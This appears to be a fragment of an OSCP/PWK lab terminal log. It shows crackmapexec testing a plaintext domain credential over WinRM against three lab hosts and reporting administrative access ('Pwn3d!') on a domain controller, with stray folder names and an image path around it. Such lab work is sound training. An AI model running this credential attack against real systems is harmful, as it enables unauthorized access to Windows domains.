 Pictures
┌──(root㉿cyborg)-[/home/cyborg/oscp/pwk/0Secura]
└─# crackmapexec winrm 192.168.177.95-97 -u 'charlotte' -p 'Game2On4.!'
SMB 192.168.177.96 5985 ERA [*] Windows 10 / Server 2019 Build 19041 (name:ERA) (domain:secura.yzx)
HTTP 192.168.177.96 5985 ERA [*] http://192.168.177.96:5985/wsman
SMB 192.168.177.95 5985 SECURE [*] Windows 10 / Server 2019 Build 19041 (name:SECURE) (domain:secura.yzx)
HTTP 192.168.177.95 5985 SECURE [*] http://192.168.177.95:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algo
rithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 192.168.177.96 5985 ERA [-] secura.yzx\charlotte:Game2On4.!
SMB 192.168.177.97 5985 DC01 [*] Windows 10 / Server 2016 Build 14393 (name:DC01) (domain:secura.yzx)
HTTP 192.168.177.97 5985 DC01 [*] http://192.168.177.97:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algo
rithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 192.168.177.95 5985 SECURE [-] secura.yzx\charlotte:Game2On4.!
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algo
rithms.ARC4 and will be removed from this module in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM 192.168.177.97 5985 DC01 [+] secura.yzx\charlotte:Game2On4.! (Pwn3d!)
Videos
Downloads
cdrom0